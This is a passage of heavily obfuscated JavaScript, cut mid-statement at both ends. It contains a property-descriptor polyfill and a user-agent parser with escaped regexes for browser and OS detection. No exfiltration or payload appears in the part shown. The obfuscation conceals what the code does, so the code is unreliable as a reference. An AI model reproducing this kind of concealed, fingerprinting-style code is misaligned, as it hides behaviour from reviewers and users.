y1c(1,B8o[0][0]);}T9f[679]=T9f[38];T9f[679][n$V.q0n(3015)][n$V.d3q(2769)];T9f[928]=T9f[217][n$V.q0n(2536)];(1,T9f[820])({'\x74\x61\x72\x67\x65\x74':n$V.q0n(3015),'\x73\x74\x61\x74':!0},{'\x65\x6e\x74\x72\x69\x65\x73':function(g3u){var k1q=[arguments];n$V.l3X();return (1,T9f[928])(k1q[0][0]);}});T9f[679][n$V.q0n(3015)][n$V.d3q(2536)];function y9Y(N7O){n$V.l3X();var v2o=[arguments];return v2o[0][0][n$V.q0n(2230)](/[\x30-\u0035\066-\u0039]/g,n$V.q0n(2655));}function B0(){var C37=7;var W1K=9;var Y$J=8;var J8$=[arguments];J8$[3]=[n$V.q0n(2309),n$V.q0n(349)];for((J8$[W1K]=arguments,J8$[Y$J]=J8$[9][0],J8$[C37]=1);n$V.O7m()[11][6][5] != n$V.O7m()[5][7][2] || J8$[7] < J8$[9][J8$[3][0]];J8$[7]+=2){J8$[8][J8$[3][1]](J8$[9][J8$[7]],J8$[9][J8$[7] + 1]);}return J8$[8];}T9f[456]=T9f[10];T9f[145]=T9f[361];T9f[788]=T9f[40];T9f[899]=T9f[553];T9f[292]=T9f[44];T9f[535]=T9f[22];T9f[799]=function(a_G,z0_,E0j){n$V.l3X();var e9w=[arguments];T9f[456] && n$V.n4B()[7][1][11][11] != n$V.n4B()[1][0][1]?T9f[145][n$V.O7m()[8][1][5] != n$V.n4B()[9][3][10] && (442.32,457.44) > (195.22,341.97)?n$V.d3q(1438):(n$V.d3q(2415),n$V.q0n(1816))](e9w[0][0],e9w[0][1],(1,T9f[788])(0,e9w[0][2])):e9w[0][0][e9w[0][1]]=e9w[0][2];};(1,T9f[820])({'\x74\x61\x72\x67\x65\x74':n$V.d3q(3015),'\x73\x74\x61\x74':!0,'\x73\x68\x61\x6d':!T9f[10]},{'\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72\x73':function(C3w){var b2h=2;var s_O=3;var p4d=7;var g00=8;var m4M=5;var W1b=[arguments];W1b[1]=[n$V.O7m()[7][6][5] != n$V.O7m()[10][7][3][10] && (6520,495.39) == (3140,402)?(6.91e+3,W$h[8]):n$V.d3q(1438),n$V.d3q(2309)];for((W1b[s_O]=(1,T9f[292])(W1b[0][0]),W1b[g00]=T9f[535][W1b[1][0]],W1b[m4M]=(1,T9f[899])(W1b[3]),W1b[b2h]={},W1b[p4d]=0);n$V.O7m()[4][11][11] != n$V.O7m()[8][4][2] || W1b[5][W1b[1][1]] > W1b[7];){void 0 !== (W1b[6]=(1,W1b[8])(W1b[3],W1b[9]=W1b[5][W1b[7]++])) && (1,T9f[799])(W1b[2],W1b[9],W1b[6]);}n$V.o$o();return W1b[2];}});T9f[679][n$V.q0n(3015)][n$V.d3q(2201)];T9f[208]={'\x65\x78\x70\x6f\x72\x74\x73':{}};T9f[370]=T9f[208];T9f[674]=T9f[208][n$V.q0n(1982)];(function(v0C,A6Y){var I7u=6;var F1x=[arguments];n$V.o$o();F1x[I7u]=/(\153\u0069\u006e\144\x6c\145)\x2f([_A-Z0-9a-z\056]{1,})/i;F1x[8]=n$V.q0n(2589);F1x[2]=n$V.d3q(980);F1x[1]=n$V.d3q(1396);F1x[7]=n$V.d3q(791);F1x[9]=n$V.q0n(316);F1x[4]=n$V.d3q(451);F1x[5]=n$V.q0n(357);F1x[3]=n$V.d3q(249);F1x[51]=n$V.q0n(1765);F1x[87]=n$V.q0n(1433);F1x[38]=n$V.d3q(1614);F1x[73]=n$V.q0n(2096);F1x[91]=n$V.d3q(1732);F1x[96]=n$V.d3q(1085);F1x[25]=n$V.q0n(2152);F1x[12]={'\x65\x78\x74\x65\x6e\x64':function(U$n,t3T){var r7l=7;var d_0=[arguments];d_0[6]=[n$V.q0n(2309),n$V.d3q(3014)];n$V.o$o();d_0[4]={};for(d_0[r7l] in d_0[0][0]){n$V.O7m()[3][9][1][5] != n$V.n4B()[3][11][8] || d_0[0][1][d_0[7]] && d_0[0][1][d_0[7]][d_0[6][0]] % 2 == 0?d_0[4][d_0[7]]=d_0[0][1][d_0[7]][d_0[6][1]](d_0[0][0][d_0[7]]):d_0[4][d_0[7]]=d_0[0][0][d_0[7]];}return d_0[4];},'\x68\x61\x73':function(r5o,Q85){var N7U=[arguments];return typeof N7U[0][0] === F1x[1] && -1 !== N7U[0][1][n$V.d3q(2642)]()[n$V.q0n(253)](N7U[0][0][n$V.q0n(2642)]());},'\x6c\x6f\x77\x65\x72\x69\x7a\x65':function(g$p){n$V.l3X();var E$S=[arguments];return E$S[0][0][n$V.d3q(2642)]();},'\x6d\x61\x6a\x6f\x72':function(x4Y){n$V.o$o();var M$k=[arguments];return n$V.n4B()[11][5][2] == n$V.O7m()[6][8][8] && typeof M$k[0][0] === F1x[1]?M$k[0][0][n$V.d3q(2230)](/[^\0560-9]/g,n$V.q0n(2655))[n$V.d3q(2994)](6160 >= 222 && n$V.O7m()[6][9][11] == n$V.n4B()[7][10][11][2]?n$V.q0n(1401):!1)[0]:F1x[0][1];},'\x74\x72\x69\x6d':function(g9W,f4G){var H4F=[arguments];n$V.o$o();return (H4F[0][0]=H4F[0][0][n$V.q0n(2230)](/^[\u202f \u2029\u1680-\u2000\u200a\u205f\v\n\u00a0\f\r\u3000\u2028\t\ufeff\240\ufeff]{1,}|[\ufeff\240\t\v\f\u00a0\u200a\u205f\u2028\u1680-\u2000\u202f\ufeff\r\u3000\n\u2029 ]{1,}$/g,n$V.d3q(2655)),n$V.n4B()[3][1][2] != n$V.n4B()[1][10][11] || void 0 === H4F[0][1]?H4F[0][0]:H4F[0][0][n$V.q0n(2962)](0,255));}};F1x[33]={'\x72\x67\x78':function(k_z,n3w){var y$Y=6;var M8Y=4;var i5R=[arguments];n$V.l3X();i5R[3]=2015136229;i5R[8]=725148425;i5R[7]=2;for(i5R[y$Y]=1;n$V.O7m()[10][5][6][5] != n$V.n4B()[2][2][10] && n$V.A4e(i5R[6].toString(),i5R[6].toString().length,2357) !== i5R[3];i5R[6]++){i5R[2]=[n$V.q0n(961),n$V.d3q(961),n$V.d3q(961),n$V.q0n(961),n$V.q0n(961)];i5R[7]+=2;}if(n$V.n4B()[0][0][2] == n$V.O7m()[7][1][10] || n$V.A4e(i5R[7].toString(),i5R[7].toString().length,71575) !== i5R[8]){i5R[2]=[n$V.d3q(2309),n$V.q0n(92),n$V.d3q(2231),n$V.d3q(961),n$V.d3q(2230)];}for(i5R[M8Y]=0;i5R[4] < i5R[0][1][i5R[2][0]] && !i5R[10] || n$V.n4B()[3][2][5] != n$V.O7m()[6][1][11];){i5R[5]=i5R[0][1][i5R[4]];n$V.p4i(14);i5R[1]=i5R[0][1][n$V.G4h(i5R[4],1)];for(i5R[9]=i5R[29]=0;i5R[9] < i5R[5][i5R[2][0]] && !i5R[10] && n$V.O7m()[4][11][11] != n$V.O7m()[7][9][10];)if((i5R[10]=i5R[5][i5R[9]++][i5R[2][1]](i5R[0][0])) && n$V.O7m()[1][10][11] == n$V.n4B()[6][1][11])for(i5R[19]=0;n$V.O7m()[5][5][8] == n$V.O7m()[1][11][10] || i5R[19] < i5R[1][i5R[2][0]];i5R[19]++){(i5R[26]=i5R[10][++i5R[29]],typeof (i5R[16]=i5R[1][i5R[19]]) === F1x[2] && i5R[16][i5R[2][0]] > 0 && n$V.n4B()[0][6][8] != n$V.O7m()[10][1][7]?n$V.O7m()[6][10][2] != n$V.n4B()[3][0][11] || 2 == i5R[16][i5R[2][0]]?typeof i5R[16][1] == F1x[8] || n$V.n4B()[3][1][2] != n$V.O7m()[2][7][5]?this[i5R[16][0]]=i5R[16][1][i5R[2][2]](this,i5R[26]):this[i5R[16][0]]=i5R[16][1]:3 == i5R[16][i5R[2][0]] && n$V.n4B()[10][10][2] == n$V.n4B()[1][10][11]?n$V.O7m()[8][4][2] != n$V.O7m()[5][1][8] || (typeof i5R[16][1] !== F1x[8] || i5R[16][1][i5R[2][1]] && i5R[16][1][i5R[2][3]])?this[i5R[16][0]]=i5R[26] || n$V.O7m()[5][3][2] == n$V.n4B()[2][9][7]?i5R[26][i5R[2][4]](i5R[16][1],i5R[16][2]):F1x[0][1]:this[i5R[16][0]]=n$V.O7m()[5][4][5] == n$V.O7m()[2][6][10] || i5R[26]?i5R[16][1][i5R[2][2]](this,i5R[26],i5R[16][2]):F1x[0][1]:4 == i5R[16][i5R[2][0]] && (this[i5R[16][0]]=i5R[26] || n$V.n4B()[10][0][8] != n$V.n4B()[2][4][8]?i5R[16][3][i5R[2][2]](this,i5R[26][i5R[2][4]](i5R[16][1],i5R[16][2])):F1x[0][1]):this[i5R[16]]=i5R[26] || F1x[0][1]);}i5R[4]+=2;}},'\x73\x74\x72':function(j_y,S7K){n$V.l3X();var Y5K=5;var a6N=9;var e42=[arguments];e42[3]=[n$V.d3q(2309),n$V.d3q(1003)];for(e42[a6N] in e42[0][1])if(typeof e42[0][1][e42[9]] === F1x[2] && e42[0][1][e42[9]][e42[3][0]] > 0 || n$V.n4B()[9][0][5] != n$V.n4B()[7][10][5]){for(e42[Y5K]=0;e42[5] < e42[0][1][e42[9]][e42[3][0]] || n$V.n4B()[2][10][2] == n$V.O7m()[9][11][10];e42[5]++)if(F1x[12][e42[3][1]](e42[0][1][e42[9]][e42[5]],e42[0][0]) && n$V.n4B()[3][0][11] != n$V.n4B()[3][9][10]){return n$V.O7m()[4][9][5] == n$V.O7m()[2][7][1] || ((8506,6737) <= 41.26 || n$V.O7m()[9][5][8] != n$V.n4B()[3][11][8]?963.50:n$V.q0n(777)) === e42[9]?F1x[0][1]:e42[9];}}else if(F1x[12][e42[3][1]](e42[0][1][e42[9]],e42[0][0]) || n$V.O7m()[10][4][2][2] == n$V.n4B()[9][8][1]){return n$V.O7m()[11][8][11] == n$V.n4B()[9][8][1] || ((3414,7870) == (2.02,2599) && n$V.n4B()[8][11][11] == n$V.n4B()[5][7][2]?(174.06,0x224):n$V.d3q(777)) === e42[9]?F1x[0][1]:e42[9];}return e42[0][0];}};F1x[53]={'\x62\x72\x6f\x77\x73\x65\x72':{'\x6f\x6c\x64\x53\x61\x66\x61\x72\x69':{'\x76\x65\x72\x73\x69\x6f\x6e':{'\x31\x2e\x30':n$V.d3q(1155),'\x31\x2e\x32':n$V.d3q(3028),'\x31\x2e\x33':n$V.q0n(2535),'\x32\x2e\x30':n$V.q0n(959),'\x32\x2e\x30\x2e\x32':n$V.q0n(1207),'\x32\x2e\x30\x2e\x33':n$V.d3q(1991),'\x32\x2e\x30\x2e\x34':n$V.d3q(1298),'\x3f':n$V.n4B()[6][11][5] != n$V.n4B()[8][10][8] || (729.17,4020) !== 7370?n$V.d3q(2408):(301.21,684.87)}}},'\x6f\x73':{'\x77\x69\x6e\x64\x6f\x77\x73':{'\x76\x65\x72\x73\x69\x6f\x6e':{'\x4d\x45':n$V.d3q(669),'\x4e\x54\x20\x33\x2e\x31\x31':n$V.q0n(2352),'\x4e\x54\x20\x34\x2e\x30':n$V.q0n(1898),'\x32\x30\x30\x30':n$V.q0n(976),'\x58\x50':[n$V.d3q(2830),n$V.d3q(2266)],'\x56\x69\x73\x74\x61':n$V.q0n(918),'\x37':n$V.q0n(1461),'\x38':n$V.d3q(1390),'\x38\x2e\x31':n$V.d3q(1844),'\x31\x30':[n$V.q0n(1741),n$V.d3q(446)],'\x52\x54':n$V.q0n(2602)}}}};F1x[74]={'\x62\x72\x6f\x77\x73\x65\x72':[[/\b(?:\x63\u0072\x6d\u006f|\x63\x72\x69\u006f\163)\x2f([\056_0-9a-zA-Z]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(652)]],[/\u0065\u0064\147(?:\145|\151\157\163|\x61){0,1}\x2f([\x2eA-Z_0-9a-z]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(2332)]],[/(\u006f\160\x65\162\u0061[\u00a0\u205f\t\u202f\ufeff\u200a\r\f\u3000\v\u2029\n \u2028\u1680-\u2000]\u006d\151\u006e\u0069)\u002f([\055a-zA-Z0-9_\056]{1,})/i,/(\x6f\u0070\x65\u0072\x61[\u2028\f\u00a0\u200a\n\v\u2029\u202f\u3000\u205f\ufeff\u1680-\u2000 \r\t][\u006d\x62\x6f\141\u0065\u0074\x62\u006c\151]{3,6})\b[^\u2029\n\r\u2028]{1,}\u0076\x65\u0072\x73\151\x6f\156\057([\x2e\x2da-zA-Z0-9_]{1,})/i,/(\u006f\u0070\u0065\162\x61)(?:[^\r\n\u2029\u2028]{1,}\166\145\u0072\u0073\151\157\x6e\057|[\u205f\u1680-\u2000\u2028\u202f \ufeff\u2029\t\u3000\r\v\u200a\n\u00a0\f\u002f]{1,})([A-Z_a-z0-9\x2e]{1,})/i],[F1x[9],F1x[3]],[/\x6f\u0070\151\x6f\u0073[\f\ufeff\v\u202f\n\u2028\u200a\u205f\u1680-\u2000\u2029 \u00a0\t\u3000\r\057]{1,}([\u002ea-z0-9_A-Z]{1,})/i],[F1x[3],[F1x[9],n$V.q0n(1697)]],[/[\u1680-\u2000\ufeff\u205f\u2028\t\u200a\n\u202f\u3000\u00a0\v\r\f\u2029 ]\u006f\x70\u0072\057([\x2ea-zA-Z_0-9]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(2107)]],[F1x[6],/(\x6c\165\156\u0061\x73\u0063\u0061\u0070\145|\u006d\u0061\170\u0074\x68\u006f\u006e|\156\145\164\x66\u0072\157\u006e\u0074|\u006a\x61\163\155\x69\x6e\x65|\142\u006c\141\u007a\x65\x72)[\u2028\n\u2029\r\u202f\f\u205f\u200a \u00a0\ufeff\u3000\t\u1680-\u2000\v\x2f]{0,1}([A-Za-z0-9_\u002e]{0,})/i,/(\x61\x76\141\x6e\164[\u202f\r\f\n\t\u2028\u205f\u2029\ufeff\u3000\u00a0 \u200a\u1680-\u2000\v]|\151\145\155\u006f\u0062\x69\154\u0065|\u0073\u006c\151\u006d)(?:\u0062\162\u006f\u0077\163\x65\162){0,1}[\057\u202f\u1680-\u2000\u00a0\u2028\u3000\r\v\u200a \u2029\u205f\ufeff\t\f\n]{0,1}([\056a-zA-Z0-9_]{0,})/i,/(\u0062\u0061{0,1}\x69\u0064\x75\142\x72\157\167\u0073\u0065\x72)[\057\u202f\t\r\f\u2028\n\v\u2029\u205f\u1680-\u2000\u200a\u3000\ufeff \u00a0]{0,1}([\x2ea-z0-9A-Z_]{1,})/i,T9f[1],/(\u0066\x6c\157\143\x6b|\162\x6f\143\153\x6d\x65\x6c\164|\155\u0069\x64\u006f\u0072\151|\145\x70\x69\160\x68\u0061\u006e\u0079|\u0073\x69\154\x6b|\x73\x6b\x79\u0066\x69\x72\u0065|\157\u0076\x69\u0062\x72\u006f\x77\u0073\x65\u0072|\142\x6f\x6c\u0074|\u0069\162\157\u006e|\166\x69\x76\x61\154\u0064\x69|\151\162\151\x64\151\u0075\155|\u0070\x68\141\156\u0074\x6f\155\152\u0073|\142\x6f\u0077\u0073\u0065\x72|\161\165\141\u0072\x6b|\u0071\165\x70\u007a\u0069\x6c\u006c\x61|\x66\141\x6c\153\157\156)\057([\x2e\x2d0-9_a-zA-Z]{1,})/i,/(\x72\u0065\153\u006f\x6e\x71|\u0070\165\146\146\x69\x6e|\x62\x72\u0061\x76\145|\u0077\u0068\141\x6c\x65|\161\u0071\x62\x72\157\x77\u0073\u0065\162\x6c\151\164\145|\161\u0071)\x2f([\u002e_a-zA-Z0-9]{1,})/i,/(\u0077\u0065\x69\142\157)\u005f\u005f([\u002e0-9]{1,})/i],[F1x[9],F1x[3]],[/(?:[\t\u1680-\u2000\u2029\u200a\u202f\v\u00a0\n\ufeff\u205f\u3000 \f\u2028\r\057]\u0075\143{0,1}[\u202f\u00a0\t\ufeff\u3000\f\u205f\u1680-\u2000\u2029\v\u200a\n \r\u2028]{0,1}\142\x72\x6f\x77\u0073\x65\u0072|(?:\u006a\x75\x63[^\u2029\r\n\u2028]{1,})\u0075\u0063\167\145\142)[\u00a0\n\u2029\u202f\u1680-\u2000\f\r\u2028\t\u3000\ufeff\u205f\v \u200a\u002f]{0,1}([0-9a-z_A-Z\x2e]{1,})/i],[F1x[3],[F1x[9],n$V.q0n(154)]],[/(?:\u0077\u0069\x6e\x64\x6f\x77\u0073\u0077\145\143\u0068\141\x74){0,1}[\u2028 \v\u00a0\ufeff\r\u2029\u3000\u1680-\u2000\f\t\u202f\u200a\u205f\n]\u0071\142\u0063\x6f\u0072\u0065\x2f([_A-Z0-9a-z\u002e]{1,})\b[^\r\u2029\n\u2028]{0,}(?:\x77\x69\x6e\x64\x6f\u0077\163\u0077\145\143\x68\141\x74){0,1}/i],[F1x[3],[F1x[9],n$V.q0n(1687)]],[/\155\x69\x63\u0072\x6f\155\145\x73\163\x65\u006e\x67\x65\u0072\x2f([_a-z0-9A-Z\u002e]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(448)]],[/\x6b\x6f\u006e\x71\x75\u0065\x72\157\u0072\x2f([A-Za-z_0-9\x2e]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(490)]],[/\u0074\u0072\u0069\144\u0065\x6e\x74[^\u2029\n\r\u2028]{1,}\162\166[\r\u200a \u205f\u3000\f\u00a0\v\t\u1680-\u2000\n\u202f\u2028\ufeff\u2029\072]([_A-Z0-9a-z\x2e]{1,9})\b[^\n\u2029\r\u2028]{1,}\x6c\x69\153\x65[\f\u1680-\u2000\r\ufeff\u00a0\u3000\u200a\n\t\u2028\u205f\u2029\u202f \v]\x67\u0065\x63\u006b\u006f/i],[F1x[3],[F1x[9],n$V.q0n(2475)]],[/\x79\141\142\u0072\157\u0077\163\x65\u0072\u002f([\u002eA-Za-z_0-9]{1,})/i],[F1x[3],[F1x[9],n$V.q0n(2118)]],[/(\u0061\166\141\x73\u0074|\141\166\147)\057([a-z_A-Z0-9\u002e]{1,})/i],[[F1x[9],/([^\u2028\n\u2029\r]{1,})/,n$V.q0n(1151)],F1x[3]],[/\x66\u006f\x63\165\x73\057([0-9a-zA-Z_\056]{1,})/i],[F1x[3],[F1x[9],n$V.q0n(731)]],[/\u006f\160\164\057([\0560-9_A-Za-z]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(2834)]],[/\143\x6f\x63\137\u0063\157\u0063\u005f\142\u0072\u006f\u0077\x73\145\u0072\057([0-9A-Z_a-z\x2e]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(1512)]],[/\u0064\157\x6c\u0066\x69\156\057([\056_A-Z0-9a-z]{1,})/i],[F1x[3],[F1x[9],n$V.q0n(1175)]],[/\u0063\u006f\x61\u0073\u0074\057([A-Z0-9_a-z\056]{1,})/i],[F1x[3],[F1x[9],n$V.q0n(911)]],[/\u0078\u0069\141\x6f\155\151\x2f\u006d\151\x75\151\142\u0072\157\u0077\163\145\x72\x2f([a-z0-9_A-Z\056]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(715)]],[/\u0066\u0078\x69\157\163\u002f([\u002e_A-Za-z0-9\055]{1,})/i],[F1x[3],[F1x[9],n$V.d3q(2452)]],[/(\161\x69\x68\165|\161\150\x62\162\x6f\x77\u0073\u0065\x72|\x71\151\x68\x6f\u006f\142\162\x6f\167\163\u0065\x72|\x33\u0036\x30\142\162\u006f\167\x73\x65\x72)/i],[[F1x[9],n$V.d3q(1323)]],[/(\157\u0063\u0075\154\u0075\x73|\u0073\u0061\x6d\x73\u0075\u006e\x67|\u0073\x61\151\154\146\u0069\u0073\u0068)\142\u0072\u006f\167\163\u0065\u0072\u002f([A-Za-z_0-9\u002e]{1,})/i],[[F1x[9],/([^\r\u2029\n\u2028]{1,})/,n$V.d3q(2884)],F1x[3]],[/(\143\157\u006d\u006f\x64\u006f\137\u0064\x72\x61\147\u006f\156)\u002f([a-z0-9_A-Z\056]{1,})/i],[[F1x[9],/\u005f/g,n$V.O7m()[10][8][8] != n$V.n4B()[2][8][4] && 4642 >= 3500?n$V.q0n(1936):!({})],F1x[3]],[/[\r\u202f\u1680-\u2000\f\v\u3000 \u205f\u200a\u2029\u2028\t\u00a0\n\ufeff](\x65\154\145\x63\u0074\u0072\157\156)\x2f([\u002e_a-z0-9A-Z]{1,})[\u00a0\n\u3000\u202f \r\t\u200a\u2028\f\ufeff\u205f\u2029\v\u1680-\u2000]\163\141\x66\141\u0072\151/i,/(\164\x65\u0073\x6c\141)(?:[\u205f\u202f\u2029\u200a\t\u3000\r\u2028\ufeff\u1680-\u2000\u00a0\n \v\f]\x71\u0074\x63\u0061\x72\142\162\157\167\x73\u0065\u0072|\057(\u0032\060[\061\u0032][0-9]\u002e[\x2d\056_0-9a-zA-Z]{1,}))/i,/\x6d{0,1}(\u0071\u0071\u0062\162\157\u0077\u0073\145\162|\x62\x61\u0069\144\u0075\u0062\u006f\u0078\u0061\x70\u0070|\x32\063\u0034\x35\x45\x78\160\u006c\157\x72\x65\162)[\u00a0\u3000\n\u1680-\u2000\v\u2029\u205f\u202f\u2028\f\ufeff \t\u200a\r\u002f]{0,1}([_0-9a-zA-Z\056]{1,})/i],[F1x[9],F1x[3]],[/(\115\145\x74\u0061\123\162)[ \u1680-\u2000\u00a0\t\u2028\u202f\u2029\r\u205f\u200a\u3000\ufeff\f\v\n\u002f]{0,1}([0-9a-z_A-Z\056]{1,})/i,/(\114\u0042\x42\u0052\u004f\x57\123\u0045\122)/i],[F1x[9]],[/\u003b\u0066\u0062\x61\x76\u002f([\x2ea-z_A-Z0-9]{1,})\073/i],[F1x[3],[F1x[9],n$V.q0n(1690)]],[/\106\102\u0041\u004e\057\x46\u0042\111\u004f\x53|\106\u0042\x5f\u0049\x41\u0042\u002f\x46\102\u0034\u0041/i],[[F1x[9],n$V.d3q(1690)]],[/\x73\x61\146\x61\x72\x69[\v\u1680-\u2000\u202f\n\u205f\u2029\u3000\u00a0\r \u200a\u2028\f\ufeff\t](\u006c\151\x6e\u0065)\u002f([a-z0-9A-Z_\u002e]{1,})/i,/\b(\u006c\x69\156\145)\u002f([a-zA-Z_0-9\056]{1,})\u002f\x69\141\142/i,/(\x63\x68\x72\157\155\x69\165\u006d|\u0069\u006e\u0073\164\u0061\x67\x72\u0061\u006d)[\x2f\t\f\u3000\u2029\ufeff\u202f\u1680-\u2000\v\u00a0\u205f\u2028\n\r \u200a]([\056_0-9a-zA-Z\x2d]{1,})/i],[F1x[9],F1x[3]],[/\b\u0067\u0073\x61\u002f([a-zA-Z0-9_\u002e]{1,})[\t\n\u1680-\u2000\f\ufeff \u200a\u2028\r\u00a0\v\u2029\u3000\u202f\u205f][^\u2029\r\n\u2028]{0,}\x73\141\u0066\u0061\162\u0069\u002f/i],[F1x[3],[F1x[9],n$V.d3q(1609)]],[T9f[4]],[F1x[3],[F1x[9],n$V.q0n(2341)]],[T9f[7]],[[F1x[9],n$V.d3q(1903)],F1x[3]],[/\x64\162\u006f\151\144[^\u2028\u2029\n\r]{1,}[ \t\u202f\u2028\u00a0\r\u1680-\u2000\v\u3000\ufeff\u205f\u2029\f\u200a\n]\x76\u0065\u0072\163\x69\157\x6e\057([_A-Za-z0-9\056]{1,})\b[^\u2028\u2029\r\n]{1,}(?:\155\157\u0062\u0069\u006c\145[\n\u202f\u2029\u3000\f \u205f\u200a\v\r\t\ufeff\u2028\u00a0\u1680-\u2000]\x73\u0061\146\141\162\151|\163\141\146\u0061\162\x69)/i],[F1x[3],[F1x[9],n$V.q0n(501)]],[/(\u0063\x68\162\157\155\145|\x6f\x6d\u006e\151\167\145\142|\141\x72\x6f\x72\u0061|[\172\x65\x6e\u006f\x6b\141\164\151]{5}[\f \t\u200a\v\r\u2029\u00a0\u202f\u3000\u2028\ufeff\u205f\u1680-\u2000\n]{0,1}\x62\x72\x6f\u0077\u0073\x65\162)\057\x76{0,1}([\0560-9a-z_A-Z]{1,})/i],[F1x[9],F1x[3]],[/\166\u0065\u0072\163\u0069\x6f\u006e\x2f([\u002ea-z_0-9A-Z]{1,})[\u2029\r \t\u202f\u00a0\u2028\n\f\u1680-\u2000\u200a\v\ufeff\u3000\u205f][^\n\u2028\r\u2029]{0,}\u006d\u006f\u0062\151\x6c\u0065\057[a-z_0-9A-Z]{1,}[ \u200a\u2029\u2028\u202f\t\u3000\u1680-\u2000\u205f\v\f\u00a0\r\ufeff\n](\x73\x61\146\x61\x72\151)/i],[F1x[3],[F1x[9],n$V.d3q(1651)]],[/\u0076\145\u0072\u0073\151\x6f\u006e\057([\u002e0-9_a-zA-Z]{1,})[\u202f\f \t\u00a0\u2029\u1680-\u2000\v\ufeff\u205f\r\u2028\n\u3000\u200a][^\r\n\u2028\u2029]{0,}(\x6d\x6f\u0062\x69\x6c\u0065[\u202f\u2028\ufeff\u200a\u205f\u2029\u3000\t\u1680-\u2000\v\r\u00a0 \n\f]{0,1}\x73\x61\x66\141\u0072\151|\x73\141\x66\141\u0072\u0069)/i],[F1x[3],F1x[9]],[/\167\145\142\153\u0069\x74[^\r\u2029\n\u2028]{1,}?(\u006d\u006f\x62\x69\u006c\x65[\t\f\u200a\u00a0\u3000\v \u202f\r\n\u205f\ufeff\u1680-\u2000\u2028\u2029]{0,1}\u0073\u0061\x66\141\162\x69|\u0073\x61\u0066\141\x72\x69)(\x2f[\056_0-9A-Za-z]{1,})/i],[F1x[9],[F1x[3],F1x[33][n$V.q0n(1868)],F1x[53][n$V.q0n(757)][n$V.q0n(728)][n$V.d3q(249)]]],[/(\167\x65\u0062\153\u0069\x74|\153\150\x74\u006d\x6c)\x2f([\x2e0-9A-Z_a-z]{1,})/i],[F1x[9],F1x[3]],[/(\156\u0061\x76\151\147\141\164\157\u0072|\156\145\x74\x73\x63\u0061\160\145)\057([\056\u002d_A-Z0-9a-z]{1,})/i],[[F1x[9],n$V.q0n(46)],F1x[3]],[/\x69\u006c\145[\t\r\n\u2028\u00a0\f\u205f\v\u1680-\u2000\u202f\u200a \ufeff\u2029\u3000]\166\x72\u003b[\n\f\ufeff\u00a0\u3000\v\u1680-\u2000\u2029\t\u2028 \u202f\r\u200a\u205f]\u0072\166\072([_0-9A-Za-z\056]{1,})\x29[^\u2029\r\u2028\n]{1,}\146\151\x72\145\146\u006f\170/i],[F1x[3],[F1x[9],n$V.d3q(2676)]],[/\u0065\153\151\x6f\150\146[^\r\u2028\n\u2029]{1,}(\146\u006c\x6f\x77)\057([\056a-zA-Z_0-9]{1,})/i,/(\x73\167\u0069\x66\u0074\x66\u006f\u0078)/i,/(\u0069\u0063\u0065\u0064\162\141\x67\157\u006e|\151\u0063\x65\x77\145\141\x73\x65\u006c|\x63\x61\x6d\151\u006e\x6f|\u0063\150\u0069\155\u0065\u0072\141|\146\x65\x6e\u006e\145\u0063|\x6d\x61\145\x6d\x6f[\u202f\t \ufeff\u00a0\u200a\u205f\u1680-\u2000\u2028\u2029\r\f\n\v\u3000]\u0062\u0072\u006f\167\163\145\u0072|\x6d\u0069\u006e\151\155\u006f|\143\u006f\x6e\u006b\145\162\u006f\162)[\u2028\ufeff\n\u202f\u1680-\u2000\u3000\u2029\u200a\f\u00a0 \u205f\v\t\r\u002f]{0,1}([\u002e\x2bA-Za-z_0-9]{1,})/i,/(\u0066\x69\162\x65\u0066\157\170|\163\145\141\x6d\u006f\u006e\153\u0065\171|\u006b\x2d\155\u0065\154\x65\u006f\x6e|\151\u0063\u0065\u0063\u0061\u0074|\u0069\143\145\x61\160\u0065|\u0066\151\u0072\u0065\x62\151\u0072\x64|\u0070\150\u006f\145\x6e\151\x78|\160\141\u006c\145\u006d\x6f\x6f\x6e|\u0062\x61\163\u0069\154\x69\u0073\x6b|\167\141\x74\u0065\u0072\u0066\x6f\x78)\057([\x2d\u002e0-9_a-zA-Z]{1,})$/i,/(\x66\151\x72\u0065\146\x6f\u0078)\057([\x2ea-z_A-Z0-9]{1,})[\u00a0\u2028\u3000\u202f\u1680-\u2000\v\u200a\r\f\ufeff\u2029\t\n\u205f ][\u002d\v\u3000\u202f\r \t\u200a\u00a0\ufeff\u1680-\u2000\n\f\u2029\u205f\u20280-9a-z_A-Z]{1,}\u002f[\056A-Z_0-9a-z]{1,}$/i,/(\x6d\157\172\x69\u006c\154\141)\u002f([0-9A-Za-z_\056]{1,})[\u2028\u00a0\u3000\u205f\r\n\t\u200a\u2029\f\ufeff\v\u202f\u1680-\u2000 ][^\n\u2028\u2029\r]{1,}\162\166\x3a[^\u2029\r\u2028\n]{1,}\u0067\u0065\x63\153\u006f\x2f[0-9]{1,}/i,/(\u0070\157\u006c\u0061\162\151\163|\u006c\171\u006e\x78|\x64\x69\x6c\154\x6f|\151\143\x61\142|\x64\x6f\162\x69\163|\x61\155\141\171\141|\167\063\u006d|\156\145\x74\x73\u0075\u0072\u0066|\u0073\x6c\x65\x69\160\u006e\x69\162)[\u00a0\f\u202f\r\n\v\u1680-\u2000\ufeff\u2029\u205f\u3000\u2028\t\u200a \u002f]{0,1}([\x2ea-z_A-Z0-9]{1,})/i,/(\x6c\u0069\156\u006b\u0073)[\r\u2028\v\ufeff\u205f\u200a\f\u2029\t\u1680-\u2000\u202f\n\u3000\u00a0 ]\050([a-z_0-9A-Z\x2e]{1,})/i,/(\u0067\157\x62\162\u006f\x77\x73\145\u0072)\x2f{0,1}([\056_a-zA-Z0-9]{0,})/i,/(\u0069\143\x65[\u3000\u200a\f\u202f\u00a0\u2029\u1680-\u2000\v\u2028\t \r\ufeff\u205f\n]{0,1}\x62\162\u006f\u0077\163\x65\x72)\057\166{0,1}([a-z0-9A-Z_\056\137]{1,})/i,/(\x6d\157\u0073\141\151\u0063)[\u205f\u2029\n 